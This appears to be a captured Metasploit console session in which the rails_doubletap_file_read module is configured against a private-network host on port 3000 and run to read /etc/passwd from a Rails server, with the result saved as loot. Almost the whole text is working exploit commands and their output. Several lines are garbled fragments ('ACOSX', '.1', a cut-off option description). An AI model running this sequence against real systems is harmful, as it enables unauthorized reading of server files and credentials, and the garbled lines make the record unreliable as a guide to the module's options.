 cs.zip
msf5 > use auxiliary/gather/rails_doubletap_file_read
msf5 auxiliary(gather/rails_doubletap_file_read) > options
Module options (auxiliary/gather/rails_doubletap_file_read):
ACOSX
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 10 yes The depth of the traversal.
PRINT_RESULTS true yes Print results of module (may hang with large amounts of data).
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
.1
>'
ROUTE /home yes A route on the vulnerable server.
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGET_FILE /etc/passwd yes The absolute path of remote file to read.
VHOST no HTTP server virtual host
msf5 auxiliary(gather/rails_doubletap_file_read) > set rhosts 192.168.146.134
rhosts => 192.168.146.134
msf5 auxiliary(gather/rails_doubletap_file_read) > set rport 3000
rport => 3000
msf5 auxiliary(gather/rails_doubletap_file_read) > set route robots
route => robots
msf5 auxiliary(gather/rails_doubletap_file_read) > run
[*] Running module against 192.168.146.134
[*] Requesting file /etc/passwd
[*] Results stored as loot.
[*] Auxiliary module execution completed